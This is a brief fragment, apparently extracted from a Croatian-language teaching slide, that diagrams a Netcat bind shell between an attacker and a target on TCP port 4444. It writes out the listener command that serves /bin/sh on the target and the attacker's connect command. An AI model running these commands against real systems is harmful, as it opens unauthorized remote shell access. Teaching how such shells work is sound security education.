 Netcat bind ljuska
Napadač
Meta
TCP Veza
Port 4444
netcat <ip_meta> 4444
netcat -lvp 4444 -e /bin/sh